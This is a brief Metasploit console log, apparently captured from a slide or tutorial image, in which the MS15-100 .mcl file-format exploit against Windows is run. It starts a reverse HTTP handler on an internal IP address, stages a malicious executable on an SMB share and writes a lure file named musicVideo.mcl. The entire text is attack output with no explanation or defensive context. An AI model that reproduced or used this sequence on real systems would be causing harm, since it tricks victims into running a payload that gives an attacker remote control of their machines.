 msf exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://10.1.95.60:8080
msf exploit(windows/fileformat/ms15_100_mcl_exe) > [*] Server started.
[*] Malicious executable at \\10.1.95.60\SLdF\musicVideo.exe...
[*] Creating 'musicVideo.mcl' file ...
[+] musicVideo.mcl stored at /root/.msf4/local/musicVideo.mcl